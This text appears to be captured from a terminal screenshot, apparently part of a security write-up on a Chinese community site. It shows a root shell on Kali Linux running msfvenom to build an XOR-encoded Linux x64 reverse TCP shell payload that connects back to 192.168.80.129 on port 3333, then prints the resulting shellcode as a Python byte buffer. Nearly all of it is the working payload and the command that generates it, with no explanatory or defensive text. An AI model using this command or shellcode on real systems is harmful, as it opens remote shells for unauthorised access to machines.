 ┌──(root㉿ kali)-[/home/wsec/0x12/31337]
└─# msfvenom -a x64 -p linux/x64/shell_reverse_tcp LHOST=192.168.80.129 LPORT=3333 -b '\x00' -
f python -o shell3333
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=17, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of python file: 597 bytes
Saved as: shell3333
┌──(root㉿ kali)-[/home/wsec/0x12/31337]
└─# cat shell3333
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d"
buf += b"\x05\xef\xff\xff\xff\x48\xbb\x79\x95\x26\x96\x78"
buf += b"\x96\xa0\x6f\x48\x31\x58\x27\x48\x2d\xf8\xff\xff"
buf += b"\xff\xe2\xf4\x13\xbc\x7e\x0f\x12\x94\xff\x05\x78"
buf += b"\xcb\x29\x93\x30\x01\xe8\xd6\x7b\x95\x2b\x93\xb8"
buf += b"\x3e\xf0\xee\x28\xdd\xaf\x70\x12\x86\xfa\x05\x53"
buf += b"\xcd\x29\x93\x12\x95\xfe\x27\x86\x5b\x4c\xb7\x20"
buf += b"\x99\xa5\x1a\x8f\xff\x1d\xce\xe1\xde\x1b\x40\x1b"
buf += b"\xfc\x48\xb9\x0b\xfe\xa0\x3c\x31\x1c\xc1\xc4\x2f"
buf += b"\xde\x29\x89\x76\x90\x26\x96\x78\x96\xa0\x6f"
先知社区